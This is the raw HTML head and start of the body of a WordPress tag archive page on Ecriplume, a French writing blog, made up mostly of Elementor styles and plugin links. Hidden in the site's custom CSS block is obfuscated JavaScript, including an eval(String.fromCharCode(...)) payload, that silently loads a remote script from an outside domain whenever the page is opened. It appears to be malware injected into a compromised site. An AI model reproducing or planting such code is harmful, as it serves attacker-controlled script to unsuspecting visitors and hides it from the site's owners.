.elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"mme-de-stael\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":2483,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"mme-de-stael\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/2483" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-mme-de-stael tag-2483 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
